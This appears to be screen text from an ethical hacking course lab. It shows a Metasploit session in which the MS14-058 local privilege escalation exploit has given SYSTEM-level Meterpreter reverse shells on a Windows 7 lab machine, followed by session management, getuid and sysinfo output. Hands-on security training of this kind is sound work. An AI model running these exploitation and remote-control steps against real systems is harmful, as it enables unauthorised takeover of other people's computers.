 Home
Kali-Linux-2020.4-vmware-am...
vsphereteaching-direct.scem....
SCEM-KWD-Teaching
EH21-Kal-16301173
EH21-W7-16301173
kali@kali: ~
kali@kali: ~
kali@kali: ~
kali@kali: ~
01:09 PM
kali@kali: ~
File Actions Edit View Help
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/local/ms14_058_track_popup_menu) > sessions
Active sessions
===============
Id  Name  Type                    Information                             Connection
--  ----  ----                    -----------                             ----------
1         meterpreter x64/windows  EH21-W7-1630117\alex @ EH21-W7-1630117  192.168.1.102:4444 -> 192.168.1.101:49173 (192.168.1.101)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ EH21-W7-1630117   192.168.1.102:4443 -> 192.168.1.101:49174 (192.168.1.101)
msf6 exploit(windows/local/ms14_058_track_popup_menu) > sessions -k 1
[*] Killing the following session(s): 1
[*] Killing session 1
[*] 192.168.1.101 - Meterpreter session 1 closed.
msf6 exploit(windows/local/ms14_058_track_popup_menu) > sessions
Active sessions
===============
Id  Name  Type                    Information                            Connection
--  ----  ----                    -----------                            ----------
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ EH21-W7-1630117  192.168.1.102:4443 -> 192.168.1.101:49174 (192.168.1.101)
msf6 exploit(windows/local/ms14_058_track_popup_menu) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : EH21-W7-1630117
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_AU
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter >